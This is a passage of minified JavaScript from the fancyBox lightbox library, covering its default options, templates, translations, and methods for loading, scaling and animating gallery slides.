allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},o=i(e),s=i(t),l=0,c=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},d=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},u=function(){var e,i=t.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in n)if(void 0!==i.style[e])return n[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},p=function(e,t){var n=i.extend(!0,{},e,t);return i.each(t,(function(e,t){i.isArray(t)&&(n[e]=t)})),n},f=function(e){var n,a;return!(!e||e.ownerDocument!==t)&&(i(".fancybox-container").css("pointer-events","none"),n={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},a=t.elementFromPoint(n.x,n.y)===e,i(".fancybox-container").css("pointer-events",""),a)},m=function(e,t,n){var a=this;a.opts=p({index:n},i.fancybox.defaults),i.isPlainObject(t)&&(a.opts=p(a.opts,t)),i.fancybox.isMobile&&(a.opts=p(a.opts,a.opts.mobile)),a.id=a.opts.id||++l,a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=!0,a.group=[],a.slides={},a.addContent(e),a.group.length&&a.init()};i.extend(m.prototype,{init:function(){var n,a,r=this,o=r.group[r.currIndex].opts;o.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&!1!==o.hideScrollbar&&!i.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(e.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),a="",i.each(o.buttons,(function(e,t){a+=o.btnTpl[t]||""})),n=i(r.translate(r,o.baseTpl.replace("{{buttons}}",a).replace("{{arrows}}",o.btnTpl.arrowLeft+o.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(o.baseClass).data("FancyBox",r).appendTo(o.parentEl),r.$refs={container:n},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(e){r.$refs[e]=n.find(".fancybox-"+e)})),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,(function(e,t){return void 0===i[t]?e:i[t]}))},addContent:function(e){var t,n=this,a=i.makeArray(e);i.each(a,(function(e,t){var a,r,o,s,l,c={},d={};i.isPlainObject(t)?(c=t,d=t.opts||t):"object"===i.type(t)&&i(t).length?(d=(a=i(t)).data()||{},(d=i.extend(!0,{},d,d.options)).$orig=a,c.src=n.opts.src||d.src||a.attr("href"),c.type||c.src||(c.type="inline",c.src=t)):c={type:"html",src:t+""},c.opts=i.extend(!0,{},n.opts,d),i.isArray(d.buttons)&&(c.opts.buttons=d.buttons),i.fancybox.isMobile&&c.opts.mobile&&(c.opts=p(c.opts,c.opts.mobile)),r=c.type||c.opts.type,s=c.src||"",!r&&s&&((o=s.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(r="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===o[1]?"ogg":o[1]))):s.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?r="image":s.match(/\.(pdf)((\?|#).*)?$/i)?(r="iframe",c=i.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===s.charAt(0)&&(r="inline")),r?c.type=r:n.trigger("objectNeedsType",c),c.contentType||(c.contentType=i.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=n.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=i.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===n.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===i.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(t,[n,c])),"function"===i.type(n.opts.caption)&&(c.opts.caption=n.opts.caption.apply(t,[n,c])),c.opts.caption instanceof i||(c.opts.caption=void 0===c.opts.caption?"":c.opts.caption+""),"ajax"===c.type&&((l=s.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift())),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),n.group.push(c)})),Object.keys(n.slides).length&&(n.updateControls(),(t=n.Thumbs)&&t.isActive&&(t.create(),t.focus()))},addEvents:function(){var t=this;t.removeEvents(),t.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(e){e.stopPropagation(),e.preventDefault(),t.close(e)})).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",(function(e){e.stopPropagation(),e.preventDefault(),t.previous()})).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",(function(e){e.stopPropagation(),e.preventDefault(),t.next()})).on("click.fb","[data-fancybox-zoom]",(function(e){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()})),o.on("orientationchange.fb resize.fb",(function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(t.requestId&&d(t.requestId),t.requestId=c((function(){t.update(e)}))):(t.current&&"iframe"===t.current.type&&t.$refs.stage.hide(),setTimeout((function(){t.$refs.stage.show(),t.update(e)}),i.fancybox.isMobile?600:250))})),s.on("keydown.fb",(function(e){var n=(i.fancybox?i.fancybox.getInstance():null).current,a=e.keyCode||e.which;if(9!=a)return!n.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||i(e.target).is("input,textarea,video,audio,select")?void 0:8===a||27===a?(e.preventDefault(),void t.close(e)):37===a||38===a?(e.preventDefault(),void t.previous()):39===a||40===a?(e.preventDefault(),void t.next()):void t.trigger("afterKeydown",e,a);n.opts.trapFocus&&t.focus(e)})),t.group[t.currIndex].opts.idleTime&&(t.idleSecondsCounter=0,s.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(e){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1})),t.idleInterval=e.setInterval((function(){++t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())}),1e3))},removeEvents:function(){var t=this;o.off("orientationchange.fb resize.fb"),s.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(e.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t){var n,a,r,o,s,l,c,d,u,p=this,f=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(e=parseInt(e,10),!(r=p.current?p.current.opts.loop:p.opts.loop)&&(e<0||e>=f))return!1;if(n=p.firstRun=!Object.keys(p.slides).length,s=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,o=p.createSlide(e),f>1&&((r||o.index<f-1)&&p.createSlide(e+1),(r||o.index>0)&&p.createSlide(e-1)),p.current=o,p.currIndex=o.index,p.currPos=o.pos,p.trigger("beforeShow",n),p.updateControls(),o.forcedDuration=void 0,i.isNumeric(t)?o.forcedDuration=t:t=o.opts[n?"animationDuration":"transitionDuration"],t=parseInt(t,10),a=p.isMoved(o),o.$slide.addClass("fancybox-slide--current"),n)return o.opts.animationEffect&&t&&p.$refs.container.css("transition-duration",t+"ms"),p.$refs.container.addClass("fancybox-is-open").trigger("focus"),p.loadSlide(o),void p.preload("image");l=i.fancybox.getTranslate(s.$slide),c=i.fancybox.getTranslate(p.$refs.stage),i.each(p.slides,(function(e,t){i.fancybox.stop(t.$slide,!0)})),s.pos!==o.pos&&(s.isComplete=!1),s.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),a?(u=l.left-(s.pos*l.width+s.pos*s.opts.gutter),i.each(p.slides,(function(e,n){n.$slide.removeClass("fancybox-animated").removeClass((function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}));var a=n.pos*l.width+n.pos*n.opts.gutter;i.fancybox.setTranslate(n.$slide,{top:0,left:a-c.left+u}),n.pos!==o.pos&&n.$slide.addClass("fancybox-slide--"+(n.pos>o.pos?"next":"previous")),h(n.$slide),i.fancybox.animate(n.$slide,{top:0,left:(n.pos-o.pos)*l.width+(n.pos-o.pos)*n.opts.gutter},t,(function(){n.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===p.currPos&&p.complete()}))}))):t&&o.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+o.opts.transitionEffect,s.$slide.addClass("fancybox-slide--"+(s.pos>o.pos?"next":"previous")),i.fancybox.animate(s.$slide,d,t,(function(){s.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")}),!1)),o.isLoaded?p.revealContent(o):p.loadSlide(o),p.preload("image")}},createSlide:function(e){var t,n,a=this;return n=(n=e%a.group.length)<0?a.group.length+n:n,!a.slides[e]&&a.group[n]&&(t=i('<div class="fancybox-slide"></div>').appendTo(a.$refs.stage),a.slides[e]=i.extend(!0,{},a.group[n],{pos:e,$slide:t,isLoaded:!1}),a.updateSlide(a.slides[e])),a.slides[e]},scaleToActual:function(e,t,n){var a,r,o,s,l,c=this,d=c.current,u=d.$content,h=i.fancybox.getTranslate(d.$slide).width,p=i.fancybox.getTranslate(d.$slide).height,f=d.width,m=d.height;c.isAnimating||c.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(c.isAnimating=!0,i.fancybox.stop(u),e=void 0===e?.5*h:e,t=void 0===t?.5*p:t,(a=i.fancybox.getTranslate(u)).top-=i.fancybox.getTranslate(d.$slide).top,a.left-=i.fancybox.getTranslate(d.$slide).left,s=f/a.width,l=m/a.height,r=.5*h-.5*f,o=.5*p-.5*m,f>h&&((r=a.left*s-(e*s-e))>0&&(r=0),r<h-f&&(r=h-f)),m>p&&((o=a.top*l-(t*l-t))>0&&(o=0),o<p-m&&(o=p-m)),c.updateCursor(f,m),i.fancybox.animate(u,{top:o,left:r,scaleX:s,scaleY:l},n||366,(function(){c.isAnimating=!1})),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(e){var t,n=this,a=n.current,r=a.$content;n.isAnimating||n.isMoved()||!r||"image"!=a.type||!a.isLoaded||a.hasError||(n.isAnimating=!0,i.fancybox.stop(r),t=n.getFitPos(a),n.updateCursor(t.width,t.height),i.fancybox.animate(r,{top:t.top,left:t.left,scaleX:t.width/r.width(),scaleY:t.height/r.height()},e||366,(function(){n.isAnimating=!1})))},getFitPos:function(e){var t,n,a,r,o=e.$content,s=e.$slide,l=e.width||e.opts.width,c=e.height||e.opts.height,d={};return!!(e.isLoaded&&o&&o.length)&&(t=i.fancybox.getTranslate(this.$refs.stage).width,n=i.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),n-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),l&&c||(l=t,c=n),(l*=a=Math.min(1,t/l,n/c))>t-.5&&(l=t),(c*=a)>n-.5&&(c=n),"image"===e.type?(d.top=Math.floor(.5*(n-c))+parseFloat(s.css("paddingTop")),d.left=Math.floor(.5*(t-l))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(c>l/(r=e.opts.width&&e.opts.height?l/c:e.opts.ratio||16/9)?c=l/r:l>c*r&&(l=c*r)),d.width=l,d.height=c,d)},update:function(e){var t=this;i.each(t.slides,(function(i,n){t.updateSlide(n,e)}))},updateSlide:function(e,t){var n=this,a=e&&e.$content,r=e.width||e.opts.width,o=e.height||e.opts.height,s=e.$slide;n.adjustCaption(e),a&&(r||o||"video"===e.contentType)&&!e.hasError&&(i.fancybox.stop(a),i.fancybox.setTranslate(a,n.getFitPos(e)),e.pos===n.currPos&&(n.isAnimating=!1,n.updateCursor())),n.adjustLayout(e),s.length&&(s.trigger("refresh"),e.pos===n.currPos&&n.$refs.toolbar.add(n.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",s.get(0).scrollHeight>s.get(0).clientHeight)),n.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,n=t.current,a=n.$slide;!t.isClosing&&n&&(a.siblings().css({transform:"",opacity:""}),a.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(a,{top:0,left:0,opacity:1},void 0===e?0:e,(function(){a.css({transform:"",opacity:""}),n.isComplete||t.complete()}),!1))},isMoved:function(e){var t,n,a=e||this.current;return!!a&&(n=i.fancybox.getTranslate(this.$refs.stage),t=i.fancybox.getTranslate(a.$slide),!a.$slide.hasClass("fancybox-animated")&&(Math.abs(t.top-n.top)>.5||Math.abs(t.left-n.left)>.5))},updateCursor:function(e,t){var n,a,r=this,o=r.current,s=r.$refs.container;o&&!r.isClosing&&r.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),a=!!(n=r.canPan(e,t))||r.isZoomable(),s.toggleClass("fancybox-is-zoomable",a),i("[data-fancybox-zoom]").prop("disabled",!a),n?s.addClass("fancybox-can-pan"):a&&("zoom"===o.opts.clickContent||i.isFunction(o.opts.clickContent)&&"zoom"==o.opts.clickContent(o))?s.addClass("fancybox-can-zoomIn"):o.opts.touch&&(o.opts.touch.vertical||r.group.length>1)&&"video"!==o.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this,i=t.current;if(i&&!t.isClosing&&"image"===i.type&&!i.hasError){if(!i.isLoaded)return!0;if((e=t.getFitPos(i))&&(i.width>e.width||i.height>e.height))return!0}return!1},isScaledDown:function(e,t){var n=!1,a=this.current,r=a.$content;return void 0!==e&&void 0!==t?n=e<a.width&&t<a.height:r&&(n=(n=i.fancybox.getTranslate(r)).width<a.width&&n.height<a.height),n},canPan:function(e,t){var n=this.current,a=null,r=!1;return"image"===n.type&&(n.isComplete||e&&t)&&!n.hasError&&(r=this.getFitPos(n),void 0!==e&&void 0!==t?a={width:e,height:t}:n.isComplete&&(a=i.fancybox.getTranslate(n.$content)),a&&r&&(r=Math.abs(a.width-r.width)>1.5||Math.abs(a.height-r.height)>1.5)),r},loadSlide:function(e){var t,n,a,r=this;if(!e.isLoading&&!e.isLoaded){if(e.isLoading=!0,!1===r.trigger("beforeLoad",e))return e.isLoading=!1,!1;switch(t=e.type,(n=e.$slide).off("refresh").trigger("onReset").addClass(e.opts.slideClass),t){case"image":r.setImage(e);break;case"iframe":r.setIframe(e);break;case"html":r.setContent(e,e.src||e.content);break;case"video":r.setContent(e,e.opts.video.tpl.replace(/\{\{src\}\}/gi,e.src).replace("{{format}}",e.opts.videoFormat||e.opts.video.format||"").replace("{{poster}}",e.thumb||""));break;case"inline":i(e.src).length?r.setContent(e,i(e.src)):r.setError(e);break;case"ajax":r.showLoading(e),a=i.ajax(i.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,i){"success"===i&&r.setContent(e,t)},error:function(t,i){t&&"abort"!==i&&r.setError(e)}})),n.one("onReset",(function(){a.abort()}));break;default:r.setError(e)}return!0}},setImage:function(e){var n,a=this;setTimeout((function(){var t=e.$image;a.isClosing||!e.isLoading||t&&t.length&&t[0].complete||e.hasError||a.showLoading(e)}),50),a.checkSrcset(e),e.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide.addClass("fancybox-slide--image")),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&e.thumb&&(e.width=e.opts.width,e.height=e.opts.height,(n=t.createElement("img")).onerror=function(){i(this).remove(),e.$ghost=null},n.onload=function(){a.afterLoad(e)},e.$ghost=i(n).addClass("fancybox-image").appendTo(e.$content).attr("src",e.thumb)),a.setBigImage(e)},checkSrcset:function(t){var i,n,a,r,o=t.opts.srcset||t.opts.image.srcset;if(o){a=e.devicePixelRatio||1,r=e.innerWidth*a,(n=o.split(",").map((function(e){var t={};return e.trim().split(/\s+/).forEach((function(e,i){var n=parseInt(e.substring(0,e.length-1),10);if(0===i)return t.url=e;n&&(t.value=n,t.postfix=e[e.length-1])})),t}))).sort((function(e,t){return e.value-t.value}));for(var s=0;s<n.length;s++){var l=n[s];if("w"===l.postfix&&l.value>=r||"x"===l.postfix&&l.value>=a){i=l;break}}!i&&n.length&&(i=n[n.length-1]),i&&(t.src=i.url,t.width&&t.height&&"w"==i.postfix&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=o)}},setBigImage:function(e){var n=this,a=t.createElement("img"),r=i(a);e.$image=r.one("error",(function(){n.setError(e)})).one("load",(function(){var t;e.$ghost||(n.resolveImageSlideSize(e,this.naturalWidth,this.naturalHeight),n.afterLoad(e)),n.isClosing||(e.opts.srcset&&((t=e.opts.sizes)&&"auto"!==t||(t=(e.width/e.height>1&&o.width()/o.height()>1?"100":Math.round(e.width/e.height*100))+"vw"),r.attr("sizes",t).attr("srcset",e.opts.srcset)),e.$ghost&&setTimeout((function(){e.$ghost&&!n.isClosing&&e.$ghost.hide()}),Math.min(300,Math.max(1e3,e.height/1600))),n.hideLoading(e))})).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(a.complete||"complete"==a.readyState)&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):a.error&&r.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),a=parseInt(e.opts.height,10);e.width=t,e.height=i,n>0&&(e.width=n,e.height=Math.floor(n*i/t)),a>0&&(e.width=Math.floor(a*t/i),e.height=a)},setIframe:function(e){var t,n=this,a=e.opts.iframe,r=e.$slide;e.$content=i('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(r),r.addClass("fancybox-slide--"+e.contentType),e.$iframe=t=i(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(e.$content),a.preload?(n.showLoading(e),t.on("load.fb error.fb",(function(t){this.isReady=1,e.$slide.trigger("refresh"),n.afterLoad(e)})),r.on("refresh.fb",(function(){var i,n=e.$content,o=a.css.width,s=a.css.height;if(1===t[0].isReady){try{i=t.contents().find("body")}catch(e){}i&&i.length&&i.children().length&&(r.css("overflow","visible"),n.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===o&&(o=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),n.css("width",o||"").css("max-width",""),void 0===s&&(s=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),n.css("height",s||""),r.css("overflow","auto")),n.removeClass("fancybox-is-hidden")}}))):n.afterLoad(e),t.attr("src",e.src),r.one("onReset",(function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}i(this).off("refresh.fb").empty(),e.isLoaded=!1,e.isRevealed=!1}))},setContent:function(e,t){var n=this;n.isClosing||(n.hideLoading(e),e.$content&&i.fancybox.stop(e.$content),e.$slide.empty(),function(e){return e&&e.hasOwnProperty&&e instanceof i}(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===i.type(t)&&(t=i("<div>").append(i.trim(t)).contents()),e.opts.filter&&(t=i("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",(function(){i(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(i(this).empty(),e.isLoaded=!1,e.isRevealed=!1)})),i(t).appendTo(e.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||i(t).attr("width"),e.opts.height=e.opts.height||i(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),n.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){var t=this;(e=e||t.current)&&!e.$spinner&&(e.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=i(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",(function(e){return 2==e.button&&e.preventDefault(),!0})),"image"===e.type&&i('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t,i=this,n=e||i.current,a=n.opts.caption,r=n.opts.preventCaptionOverlap,o=i.$refs.caption,s=!1;o.toggleClass("fancybox-caption--separate",r),r&&a&&a.length&&(n.pos!==i.currPos?((t=o.clone().appendTo(o.parent())).children().eq(0).empty().html(a),s=t.outerHeight(!0),t.empty().remove()):i.$caption&&(s=i.$caption.outerHeight(!0)),n.$slide.css("padding-bottom",s||""))},adjustLayout:function(e){var t,i,n,a,r=e||this.current;r.isLoaded&&!0!==r.opts.disableLayoutFix&&(r.$content.css("margin-bottom",""),r.$content.outerHeight()>r.$slide.height()+.5&&(n=r.$slide[0].style["padding-bottom"],a=r.$slide.css("padding-bottom"),parseFloat(a)>0&&(t=r.$slide[0].scrollHeight,r.$slide.css("padding-bottom",0),Math.abs(t-r.$slide[0].scrollHeight)<1&&(i=a),r.$slide.css("padding-bottom",n))),r.$content.css("margin-bottom",i))},revealContent:function(e){var t,n,a,r,o=this,s=e.$slide,l=!1,c=!1,d=o.isMoved(e),u=e.isRevealed;return e.isRevealed=!0,t=e.opts[o.firstRun?"animationEffect":"transitionEffect"],a=e.opts[o.firstRun?"animationDuration":"transitionDuration"],a=parseInt(void 0===e.forcedDuration?a:e.forcedDuration,10),!d&&e.pos===o.currPos&&a||(t=!1),"zoom"===t&&(e.pos===o.currPos&&a&&"image"===e.type&&!e.hasError&&(c=o.getThumbPos(e))?l=o.getFitPos(e):t="fade"),"zoom"===t?(o.isAnimating=!0,l.scaleX=l.width/c.width,l.scaleY=l.height/c.height,"auto"==(r=e.opts.zoomOpacity)&&(r=Math.abs(e.width/e.height-c.width/c.height)>.1),r&&(c.opacity=.1,l.opacity=1),i.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),c),h(e.$content),void i.fancybox.animate(e.$content,l,a,(function(){o.isAnimating=!1,o.complete()}))):(o.updateSlide(e),t?(i.fancybox.stop(s),n="fancybox-slide--"+(e.pos>=o.prevPos?"next":"previous")+" fancybox-animated 